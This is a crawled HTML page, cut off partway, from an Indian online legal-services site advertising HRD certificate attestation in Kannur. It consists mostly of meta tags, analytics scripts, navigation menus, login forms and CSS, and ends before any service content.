

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur
body_size: 47821
content:

<!DOCTYPE html>
<html lang="en">
  
    

<head>
<meta name='dmca-site-verification' content='WmNYTGZ0TSt2NlA2WlZDNUZZb2RuVWlHRzJTNTdGNG9hZ1h5aUFvN1pRUT01' />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="author" content="MAKENT">
<meta name="msvalidate.01" content="40495B2A79BCDE6DD5D37E9EC20ABFEE" />
<meta name="yandex-verification" content="5f517b60f0d34b9e" />
<meta name="p:domain_verify" content="3a46b3981f3c5ff7cff5c67479d313b9"/>





		<meta name="keywords" content="Free legal advice, lawyer, law, legal advice, legal assistance, legal issues, legal questions, find a lawyer, legal advice, a lawyer, legal questions, legal answers, free legal advice, legal response, law consultants, legal advisers ask, ask a legal question needs legal help, legal assistance, free legal answers, get free legal answer, find a local lawyers" >
<title>HRD Attestation Online In Kannur</title>


<!------cononical------->



		<link rel="canonical" href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur">

	

<!------end cononical------->



<meta name="title" content="HRD Attestation Online In Kannur">
	
<meta name="description" content="Simplify the process of HRD attestation online in Kannur with expert tips. Get your educational and professional documents verified hassle-free for international recognition.">
<!-- Social Media -->
<meta property="og:url" content="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur" >
<meta property="og:type" content="website" >
<meta property="og:site_name" content="Lawtendo.com" >
<meta property="og:locale" content="India" >
<meta property="og:title" content="HRD Attestation Online In Kannur" >

<meta property="og:description" content="Simplify the process of HRD attestation online in Kannur with expert tips. Get your educational and professional documents verified hassle-free for international recognition." >

<meta property="og:image" content="https://www.lawtendo.com/admin/uploads/logo-index.png" >
<meta property="og:image:width" content="500" >
<meta property="og:image:height" content="500" >
<meta property="fb:app_id" content="221533555348173" >
<!-- End Social Media -->

<link rel="icon" href="https://www.lawtendo.com/admin/uploads/favicon.png">	


	<style>



	.fa{



    font-family: FontAwesome!important;



	}



	</style>



	

	


	
    

    <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-MJCV33L6');</script>

<!-- End Google Tag Manager -->



	



	


	<link rel="alternate" hreflang="en" href="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur" >



	


	
			<link rel="alternate" hreflang="hi" href="https://hindi.lawtendo.com/कन्नूर" >

		
	

	
	



	


	


	



<!----------------------------------------------------------------------------------->


<link rel="preload" href="https://cdn.lawtendo.com/assets/css/bootstrap.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/bootstrap.css">
</noscript>





<!----------------------------------------------------------------------------------->



	



	


	<!--dont call this script-->



		



	



<!----------------------------------------------------------------------------------->



	






<!--dont call this script-->



	



	



<!----------------------------------------------------------------------------------->	


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" >




<!----------------------------------------------------------------------------------->	






<!----------------------------------------------------------------------------------->


		



	<link href="https://cdn.lawtendo.com/assets/css/datepicker.css" rel="alternate stylesheet" onload="this.rel='stylesheet'">	





<link rel="preload" href="https://cdn.lawtendo.com/assets/css/style2.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/style2.css">
</noscript>


<!----------------------------------------------------------------------------------->	




<!--dont call this script-->



	


<!----------------------------------------------------------------------------------->



<link rel="preload" href="https://cdn.lawtendo.com/assets/css/responsive.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript>
        <link rel="stylesheet" href="https://cdn.lawtendo.com/assets/css/responsive.css">
</noscript>






<!----------------------------------------------------------------------------------->	



	






<!--dont call this script-->



	







<!----------------------------------------------------------------------------------->



	



<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,800italic,800,700italic,700,600italic,600,400italic,300italic,300' rel='stylesheet' type='text/css'>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery-2.1.4.min.js" type="cwvpsbdelayedscript" ></script>



<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/bootstrap.js"></script>







<!----------------------------------------------------------------------------------->










<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.cookie.min.js"></script>










<!----------------------------------------------------------------------------------->










<script src="https://cdn.lawtendo.com/assets/js/jquery.session.min.js" ></script>










<!----------------------------------------------------------------------------------->	



	



	



	<link href="https://cdn.lawtendo.com/assets/css/star-rating-svg.css" rel="stylesheet" >



	<script type="text/javascript" src="https://cdn.lawtendo.com/assets/js/jquery.star-rating-svg.js"></script>	










<!----------------------------------------------------------------------------------->










<!--dont call this script-->










<!----------------------------------------------------------------------------------->	



	



	<!-- Google Tag Manager -->



<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':



new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],



j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=



'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);



})(window,document,'script','dataLayer','GTM-PZVJWXJ');</script>-->



<!-- End Google Tag Manager -->







	



	


	





 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0115BYBM3D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0115BYBM3D');
</script>
</head>	<script type="application/ld+json">{
		"@context": "http://schema.org",
		"@graph": 
		[
				{
		"@type": "Attorney",
		"name": "Lawtendo - Free Legal Advice From Best Lawyers Online | Hire Top Lawyers in India | Legal Law",
		"description": "Lawtendo provides you the list of Top Lawyers In India. Consult Online Best Advocates &amp; Legal Advisor In India. Get solution for all your legal needs Online.",
		"address": {
		"@type": "PostalAddress",
		"addressLocality": "Mumbai",
		"addressRegion": "Mumbai",
		"postalCode": "400078",
		"streetAddress": "25 Kembrose Estate, Off, LBS Marg, Bhandup, Sadan wadi, Bhandup West, Mumbai, Maharashtra ",
		"addressCountry": "IN"
		},
		"openingHours": [
		"Mo-Su 09:00-09:00"
		],
		"priceRange": "₹500 - ₹5000",
		"telephone": "+91 9671633666",
		"url": "https://www.lawtendo.com",
		"email": "info@lawtendo.com",
		"image": "https://www.lawtendo.com/assets/images/banner1.jpg",
		"logo": "https://www.lawtendo.com/admin/uploads/logo-index.png"
} ]           
}
	</script>
  <body class="hold-transition  sidebar-mini">
  
  
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZVJWXJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<i id="loader" class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
		<div id="overlay"></div>
  	<div class="wrapper">
			

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJCV33L6"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->







<style>

  body {

  background-color: #ffffff !important;

  }

  .free-paid-section {

  padding-top: 100px;

  }

  @media only screen and (max-width: 768px){

		.gc-nav-bar {

		height: auto;

		}

		.free-paid-section {

		padding-top: 0px;

		}

  }

	@media only screen and (max-width: 800px){

		

  }

	

/*previous header*/	

#regForm {

		margin: 0px auto;

		min-width: 300px;

  }

  form#regForm h1 {

  color: #fff;

  }

  form#regForm p {

  color: #fff;

  font-size: 18px;

  }

  input {

  padding: 10px;

  width: 100%;

  font-size: 17px;

  border: 1px solid #aaaaaa;

  }

  input.invalid {

  background-color: #ffdddd;

  }

  .tab {

  display: none;

  }

  button {

  border-radius: 3px;

  background-color: rgba(255, 255, 255, 0);

  color: #ffffff;

  border: 1px solid #00aaff;

  padding: 10px 20px;

  font-size: 17px;

  cursor: pointer;

  }

  button:hover {

  opacity: 0.8;

  }

  #prevBtn {

  background-color: #bbbbbb;

  }

  #regForm input {

  color: black ;

  }	

	section.req-form .select2-container--default .select2-selection--single {

    border: 0px solid #aaa !important;

    border-radius: 0px !important;

    height: 35px !important;

    background: rgba(255, 255, 255, 0.9098039215686274) !important;

    border: 0px !important;

    padding-left: 10px !important;

    border-radius: 0;

    padding-top: 3px !important;

}

.selc span.select2 {

    margin-bottom: 15px;

    width: 100% !important;

    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    background-color: #fff;

    background-image: none;

    border: 1px solid #ccc !important;

    border-radius: 4px;

    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);

    /* box-shadow: inset 0 1px 1px rgba(0,0,0,.075); */

    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;

    /* padding: 6px 0px; */

    /* border: 0px !important; */

}

.selc .select2-container--default .select2-selection--single {

    background-color: transparent;

    border: 0px solid #aaa;

    border-radius: 4px;

}

.ftr_close{

    position: absolute;

    margin-top: -23px;

    right: -4px;

    color: #333;

    opacity: 9;

}

  div#chat_button1 {

    display: none;

}

  

@media(max-width:767px)

{

	

.whatsapp_chatbot img {

    width: 45px;

}

  

  div#chat_button img {

    width: 45px;

    display: block !important;

    height: 45px;

}

 

 div#chat_button1 {

    

    background: #417d7f !important;

    position: fixed;

    border-radius: 5px;

    right: 10px;

    z-index: 9999999999 !important;

    top: 3%;

   display:none;



}

  .chat_button_none

  {

    display:block !important;

  }

  div#chat_button1 img {

    width: 45px;

    height: 45px;

    cursor: pointer;

    border-radius: 5px;

    background: #417d7f !important;

}

 

}

  

  #chatbot-overlay {

    background-color: rgba(0,0,0,.6);

    z-index: 9 !important;

}

  .whatsapp {

    position: fixed;

    bottom: 2px;

    left: 0;

    z-index: 9999;

}



  

	/*previous header end*/

</style>


  
<!-- SIGN-BAR -->	

	


<div class="gc-nav-bar">

  <div class="row">

    <div class="top-bar main_topbar">

      <div class="container">

        <div class="row">

				  <div class="col-md-3">

						<div class="top-bar-menu lang">

							

						</div>

					</div>

          <div class="col-md-9 col-xs-12">

            <div class="row" style=" clear: both;">

              <div class="top-bar-menu">

								<div class="top-menu" id="lang_change">

								<select class="form-control" name="languages" id="languages" onchange="redirectToSelectedOption(this)">
								    <option value="https://www.lawtendo.com/" selected>English</option>
								    <option value="https://hindi.lawtendo.com" >Hindi</option>
								</select>

							</div>

								

								<ul class="nav navbar-nav hidden-xs hidden-sm">

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown" >Sign In</a>

										<ul class="dropdown-menu">

											<li><a href="javascript:void(0);" onclick="mysigninFunction('lawyer')" title="Lawyer Sign In">Lawyer Sign In</a></li>

											<li><a href="javascript:void(0);" onclick="mysigninFunction('customer')" title="Customer Sign In">Customer Sign In</a></li>

											

										</ul>

									</li>

									

									<li class="dropdown under_li">|</li>

									

									<li class="dropdown">

										<a href="#" class="dropdown-toggle" data-toggle="dropdown1" >Sign Up</a>

										<ul class="dropdown-menu">

											<li><a href="https://www.lawtendo.com/sign-up-lawyer" title="Lawyer Sign Up">Lawyer Sign Up</a></li>

											<li><a href="https://www.lawtendo.com/sign-up-customer" title="Customer Sign Up">Customer Sign Up</a></li>

											

										</ul>

									</li>

								

								</ul>

								

							</div>

							

            </div>

          </div>

        </div>

      </div>

    </div>

    <div style="clear:both"></div>

    <div class="top-header">

      <div class="menu-bar-consult top_menu" data-spy="affix" data-offset-top="10">

        <div class="container">

					<div class="row">

						<div class="col-md-2">

							<div class="logo-head">

								<a href="https://www.lawtendo.com/">

								
								<img src="https://www.lawtendo.com/cdn/uploads/logo-index-white.png" alt="best Lawyers in Delhi and Mumbai" title="Lawtendo A Legal Consultation Platform">

								</a>

								<div class="clearfix"></div>

							</div><div class="clearfix"></div>

						</div>

						
						<div class="dev-head endless-river">

							<div class="menu-trigger">

								<div class="nav-icon">

									<span></span>

									<span></span>

									<span></span>

									<span></span>

								</div>

								<div class="clearfix"></div>

							</div>

							<div class="clearfix"></div>

							<div class="dev-nav">

								<nav>

									<ul class="navigation">

										<li class="single-menu"><a href="https://www.lawtendo.com/"> <i class="fa fa-home"></i>Home</a></li>

										
										<li class="single-menu"><a href="javascript:void(0);"><span style="all:unset;" onclick="mysigninFunction('lawyer')"><i class="fa fa-sign-in"></i> Lawyer Sign In</span></a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/sign-up-lawyer" ><i class="fa fa-sign-in"></i> Lawyer Sign UP</a></li>

										<!--<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-users"></i>About Us</span>

											<ul>

												<li><a href="https://www.lawtendo.com/why-us"> Why Us ? </a></li>

												<li><a href="https://www.lawtendo.com/how-it-work">How it Works</a></li>

											</ul>

										</li>-->

										<li class="single-menu"><a href="https://www.lawtendo.com/find-lawyer"><i class="fa fa-user-secret"></i>Find Lawyer</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon"><i class="fa fa-balance-scale"></i>Indian Kanoon <small class="blinking"><sup>New</sup></small></a></li>

										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-server"></i> Book a Service <small class="blinking"><sup>New</sup></small> </span>

											<ul>

												
												<li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

												
												<li><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

												
												<li><a href="https://www.lawtendo.com/start-your-business-legal-services" title="Start Your Business">Start Your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/debt-recovery-legal-services" title="Debt Recovery">Debt Recovery</a></li>

												
												<li><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

												
												<li><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

												
												<li><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

												
											</ul>

										</li>
										<li class="single-menu"><a href="https://www.lawtendo.com/legal-services"><i class="fa fa-gavel"></i>Legal Service</a></li>
										<li class="has-sub">

											<span class="dropdown-heading"> <i class="fa fa-gavel"></i> Online Legal Consultation  </span>

											<ul>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

												 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

											</ul>

										</li>

										<li class="single-menu"><a href="https://www.lawtendo.com/corporate-services"><i class="fa fa-building-o"></i>Corporate Services</a></li>

										<li class="single-menu"><a href='https://www.lawtendo.com/free-legal-advice'><i class="fa fa-commenting"></i>Legal Advice</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/indian-kanoon/ipc"><i class="fa fa-newspaper-o"></i> IPC</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/blogs"><i class="fa fa-bold"></i> Blogs</a></li>

										<li class="single-menu"><a href="https://www.lawtendo.com/contact" class=""><i class="fa fa-address-book"></i>Contact</a></li>

									</ul>

								</nav>

							</div>

						</div>

						<div class="dim-overlay" style="display: none"> </div>

						<div class="col-md-10 main-menu-1">

							<!-- SIGNED-OUT -->		

							<div class="header-menu">

								<div class="hero">

									<div class="hovermenu ttmenu dark-style menu-color-gradient">

										<div class="navbar navbar-default" role="navigation">

											<div class="navbar-collapse collapse">

												<div class="row">

													<div class="col-md-12">

														<ul class="nav navbar-nav">

															

															<li class="dropdown ttmenu-full">

															<a class="dropdown-toggle" style="cursor:pointer !important;"
																onclick="window.location.href = 'https://www.lawtendo.com/online-legal-consultation'"
																data-toggle="dropdown" >Online Legal Consultation																<b class="dropme" title="Online Legal Consultation"></b></a>
																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="row">

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/divorce">Divorce & Matrimonial Issue</a></li>	

																						  <li><a href="https://www.lawtendo.com/online-legal-consultation/money-recovery">Money Recovery</a></li>	

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/property">Property Dispute</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/criminal">Criminal Matter</a></li>

																						</ul>

																					</div>

																				</div>

																				<div class="col-md-4">

																					<div class="box">

																						<ul>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/employment">Employment & Salary Issue</a></li>

																						 <li><a href="https://www.lawtendo.com/online-legal-consultation/family-dispute">Family Dispute</a></li>

																						</ul>

																					</div>

																				</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															<li class="dropdown mega-dropdown">

															<a  class="dropdown-toggle" style="cursor:pointer !important;"
																	onclick="window.location.href = 'https://www.lawtendo.com/legal-services'"
																 	data-toggle="dropdown" title="Legal Service">Legal Service																	<b class="dropme" title="Resources"></b> 
																	<!--<small class="blinking"><sup>New</sup></small>--></a>

																<ul class="dropdown-menu mega-dropdown-menu cstm-mega-menu">

																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate" title="Legal Heir Certificate">Legal Heir Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-name-change" title="Name change">Name change</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa" title="Draft and Review SHA/ SSA/ SPA">Draft and Review SHA/ SSA/ SPA</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/traffic-challan" title="Traffic Challan">Traffic Challan</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/online-succession-certificate" title="Succession Certificate">Succession Certificate</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration" title="Power Of Attorney ">Power Of Attorney </a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/family-matrimonial-legal-services" title="Family / Matrimonial">Family / Matrimonial</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/court-marriage-registration" title="Court Marriage">Court Marriage</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/mutual-consent-divorce" title="Mutual Consent Divorce">Mutual Consent Divorce</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/divorce-lawyers" title="Divorce ">Divorce </a></li>

																																							
																		</ul>

																	</li>
																	
																																		
																																		
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/convert-your-business-legal-services" title="Convert your Business">Convert your Business</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/convert-pvt-ltd-company-to-opc" title="Convert Pvt Ltd Company to OPC">Convert Pvt Ltd Company to OPC</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-private-to-public-limited-company" title="Convert Private to Public Limited Company">Convert Private to Public Limited Company</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-partnership-company-to-an-llp" title="Convert Partnership Company to an LLP">Convert Partnership Company to an LLP</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/convert-proprietorship-to-pvt-ltd-company" title="Convert Proprietorship To Pvt Ltd Company">Convert Proprietorship To Pvt Ltd Company</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/property-legal-services" title="Property">Property</a></li>

																																						
																					<li><a href="https://www.lawtendo.com/legal-services/property-possession-delay" title="Property Possession Delay ">Property Possession Delay </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/property-documents-verification" title="Property Document Verification">Property Document Verification</a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/sale-deed-registration" title="Sale Deed ">Sale Deed </a></li>

																																							
																					<li><a href="https://www.lawtendo.com/legal-services/transfer-deed-registration" title="Transfer Deed">Transfer Deed</a></li>

																																							
																		</ul>

																	</li>
																	
																																																			<li class="col-sm-3">

																		<ul>

																			<li class="dropdown-header"><a href="https://www.lawtendo.com/wills-trusts-legal-services" title="Wills / Trusts">Wills / Trusts</a></li>

																			
																					<li><a href="https://www.lawtendo.com/legal-services/probate-of-will" title="Probate Of Will">Probate Of Will</a></li>

																																							
																		</ul>

																	</li>
																	
																	
																</ul>				

															</li>

															

															<li class="dropdown">

												<a href="https://www.lawtendo.com/find-lawyer" title="Find a Lawyer">Find a Lawyer</a>

												</li>

												

															<li class="dropdown ttmenu-full normal-width">

																<a data-toggle="dropdown" class="dropdown-toggle">Resources<b class="dropme" title="Resources"></b></a> 

																<ul class="dropdown-menu">

																	<li>

																		<div class="ttmenu-content">

																			<div class="">

																			

																					<div class="box">

																						<ul>

																							<li><a href="https://www.lawtendo.com/blogs" title="Blog">Blog</a></li>

																							<li><a href="https://www.lawtendo.com/indian-kanoon/ipc" title="IPC"> IPC</a></li>

																							<li><a href="https://www.lawtendo.com/" title=" FAQ">FAQ</a></li>

																							

																						</ul>

																					</div>

																			</div>

																		</div>

																	</li>

																</ul>

															</li>

															

															

												

												

															

															

																	

														</ul>

													</div>

													

												</div>

											</div>

										</div>

									</div>

								</div>

								<script> $(document).ready(function () {

									$(".dropdown").hover(function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeIn("fast");

									$(this).toggleClass('open');

									}, function () {

									$('.dropdown-menu', this).not('.in .dropdown-menu').stop(true, true).fadeOut("fast");

									$(this).toggleClass('open');

									});

									});

								</script>		

							</div>

						</div>

					</div>

        </div>

        <div style="clear:both"></div>

      </div>

      <div style="clear:both"></div>

<!--<section id="marque_bar">

	<marquee behavior="left" scrollamount="10">

		 <div> <a href="https://www.lawtendo.com/quick-consult">Consult an expert lawyer on call about any legal query that needs immediate assistance at only INR 600/-</a><span class="desktop-space hidden-xs" style="color:#fff"></span><span class="mobile-space" style="color:#fff"> </span> <a href="https://www.lawtendo.com//quick-consult-line">Ask a question from expert @ INR 600/- </a></div>

	</marquee>

</section>--->

      

      <div style="clear:both"></div>

    </div>

    <div style="clear:both"></div>

  </div>

  <div style="clear:both"></div>

</div>

<div style="clear:both"></div>

<!-- SIGN-MODAL -->

<div class="modal fade gc-sign-modal" id="sign-earth" role="dialog">

  <div class="modal-dialog  gc-sign-modal-dialog">

    <div class="modal-content gc-sign-modal-content">

      <div class="gc-sign-close" data-dismiss="modal"></div>

      <div class="pop-logo" style="text-align: center;">

        <div class="logo-head">

          <a href="https://www.lawtendo.com/"><img src="https://www.lawtendo.com/admin/uploads/logo-index-white.png" style="background:none" alt="best Lawyers in Delhi" title="Lawtendo A Legal Consultation Platform"></a>

        </div>

      </div>

      <div class="gc-sign-body">

        <div class="gc-sign-tab-bay">

          <ul class="navi navi-tabs">

            <li class="signin-list" ><a data-toggle="tab" id="signin-list" href="#signincust" title="SIGN IN">SIGN IN</a></li>

            <li><a data-toggle="tab" href="#forgotcust" title="FORGOT">FORGOT</a></li>

          </ul>

        </div>

        <div class="gc-sign-tab-content">

          <div class="tab-content">

            <input class="gc-sign-input1" type="hidden" id="ltype" value="">

            <div id="signincust" class="tab-pane fade in active signin-list">

              <div class="errormsg"> </div>

							<form action="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur " id="form_login" data-parsley-validate="" class="validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />

                <input class="gc-sign-input" type="text" id="username" placeholder="Email" required="">

                <input class="gc-sign-input1" type="password" id="password" placeholder="Password" required="">

                <div class="gc-btn-bay">

                  <button type="submit" class="gc-sign-btn" title="SIGN IN">SIGN IN</button>

                </div>

                <div class="gc-check" id="signup_link">		

                </div>

              </form>

            </div>

            <div id="forgotcust" class="tab-pane fade">

              <div class="errormsgdown"> </div>

							<form action="https://www.lawtendo.com/legal-services/hrd-attestation-certificate/kannur " id="fgtForm" class="validate" data-parsley-validate method="post" accept-charset="utf-8">
<input type="hidden" name="csrf_test_name" value="f556c4a66d2f05c66a47a5a38574d487" style="display:none;" />

                <input class="gc-sign-input2" type="text" name="femail" id="femail"  data-parsley-trigger="change" required placeholder="Email or Mobile Number">

                <div class="gc-btn-bay">

                  <button class="gc-sign-btn forgot_password"  style="margin-top: 15px;">SUBMIT</button>

                </div>

                <div class="gc-check">							

                  <a data-toggle="tab"  href="#signincust" title="back to login">back to login</a>

                </div>

              </form>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>



			<style>

/*.ls-overview li span {
    line-height: 1.7!important;
    font-weight: 400!important;
    letter-spacing: .5px!important;
    font-size: 16px !important;
}

body .ls-overview li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
} 

body .ls-overview span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content span
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}


body .ls-overview li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content li
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
body .ls-overview p
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .ls-overview div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}

body .legal-serv-content div
{
font-family: "sans-serif",Open Sans!important;
font-size: 16px !important;
line-height: 1.7 !important;
}
 */   

body .legal-serv-content .ls-overview ol {
    font-size: 16px !important;
	line-height: 1.7 !important;
}
.ls-overview ol li {
    padding-bottom: 12px;
}

.legal-serv-content .ls-overview div div span {
    font-size: 16px !important;
    line-height: 1.7em !important;
}

.legal-serv-content .ls-overview div div div div span {
    font-size: 16px !important;
}

.legal-serv-content .ls-overview div div div div {
    padding-bottom: 15px;
}	

.ls-overview li p {
    padding-bottom: 0 !important;
	font-family: "sans-serif",Open Sans!important;
    font-size: 16px !important;
    line-height: 1.7 !important;
}

.layer_space {

	height: 40px;

	margin-bottom: -45px;

	background: #fff;

	position: relative;

}



.form_sticky .find-lawyer {

	position: fixed;

	width: 363px;

	margin-top: 10px;

}



.form_sticky .cities {

	position: fixed;

	width: 363px;

	margin-top: 15px;

}



.gc-footer1 {

	z-index: 9;

	position: relative;

}



.ls-city {

	font-size: 20px;

}



.cities {

	background: #103839;

	padding: 15px 20px;

}



#legal-service-s1 .ls-banner {

	padding: 50px 0px;

}



.select2-container {

	width: 100% !important;

}



.ls-steps p {

	font-size: 16.6px !important;

}



.ls-steps ul li {

	font-size: 16.6px;

}



.lc_sec_two p span {

	padding-left: 6px;

	font-size: 12px;

}



.ls-documents-req p {

	margin: 0px !important;

}



.ls-overview p {

	margin: 0px !important;

	padding-bottom: 20px !important;

}



.legal-serv-content p {

	font-size: 16px !important;

}



.legal-service-sidebar .panel.panel-default a {

	font-size: 14px;

	line-height: 22px;

}



.ls-overview span {

	font-size: 16px;

}



.lc_sec_two p img {

	width: 45px;

}



.ls-time-require span {

	margin: 0px !important;

	padding: 0px !important;

}



div#blog_pg2 .blog-desc {

	padding: 0px 0px;

	box-shadow: none;

}



#legal-service-s1 {

	background: #3ebbbf;

	padding: 45px 0px 60px 0px;

}



#legal-service-s1 h1 {

	color: #fff;

}



#legal-service-s1 h4 {

	color: #fff;

	padding-left: 50px;

}



#legal-service-s1 h3 {

	color: #fff;

}



.book-service-d2 {

	text-align: center;

	background: #363636;

	padding: 20px 20px 60px 20px;

	/*     box-shadow: 10px 10px #95b0b2; */

	position: absolute;

	margin: 0px 10px 0px 5px;

}



.book-service-d2:before {

	position: absolute;

	content: "";

	left: 38px;

	top: -4px;

	width: 0;

	height: 0;

	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

	padding: 10px 10px;

